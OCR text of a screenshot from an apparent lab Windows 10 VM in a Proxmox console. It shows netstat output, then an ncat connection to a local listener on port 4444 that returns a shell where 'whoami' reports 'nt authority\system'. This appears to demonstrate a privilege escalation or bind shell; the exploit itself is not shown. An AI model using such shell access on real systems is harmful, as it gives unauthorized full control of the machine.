 ndows-17) on node 'proxmox'
Start
Shutdown
Console
More
Help
Command Prompt
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49702 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49706 127.0.0.1:49707 ESTABLISHED
TCP 127.0.0.1:49707 127.0.0.1:49706 ESTABLISHED
TCP 127.0.0.1:49708 127.0.0.1:49709 ESTABLISHED
TCP 127.0.0.1:49709 127.0.0.1:49708 ESTABLISHED
TCP 127.0.0.1:49713 127.0.0.1:49714 ESTABLISHED
TCP 127.0.0.1:49714 127.0.0.1:49713 ESTABLISHED
TCP 127.0.0.1:49715 127.0.0.1:49716 ESTABLISHED
TCP 127.0.0.1:49716 127.0.0.1:49715 ESTABLISHED
TCP 127.0.0.1:49744 127.0.0.1:49745 ESTABLISHED
TCP 127.0.0.1:49745 127.0.0.1:49744 ESTABLISHED
TCP 127.0.0.1:50177 127.0.0.1:50178 ESTABLISHED
TCP 127.0.0.1:50178 127.0.0.1:50177 ESTABLISHED
TCP 127.0.0.1:50316 127.0.0.1:50317 ESTABLISHED
TCP 127.0.0.1:50317 127.0.0.1:50316 ESTABLISHED
TCP 169.254.128.85:139 0.0.0.0:0 LISTENING
TCP 192.168.0.184:139 0.0.0.0:0 LISTENING
TCP 192.168.0.184:49736 44.238.232.169:443 ESTABLISHED
^C
C:\Users\IEUser>ncat 127.0.0.1 4444
Microsoft Windows [Version 10.0.19043.1151]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit
Ncat: An existing connection was forcibly closed by the remote host. .
C:\Users\IEUser>_
Activate Windows
Go to Settings to activate Windows.
Type here to search
11:43 AM
8/3/2021
2